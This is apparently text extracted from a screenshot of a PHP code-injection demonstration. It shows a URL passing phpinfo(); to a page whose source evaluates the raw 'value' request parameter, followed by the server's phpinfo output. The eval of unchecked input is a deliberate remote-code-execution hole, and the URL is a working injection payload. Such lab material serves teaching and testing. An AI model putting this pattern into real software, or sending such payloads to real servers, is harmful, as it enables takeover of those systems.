 www.demo.com/eval.php?value=phpinfo();
1
<?php
highlight_file(__FILE__);
$arg = $_REQUEST['value'];
eval($arg);
?>
PHP Version 5.6.9
php
System Windows NT DESKTOP-OU2ETDN 6.2 build 9200 (Windows 8 Business Edition) AMD64
Build Date May 13 2015 19:23:54
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x64\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled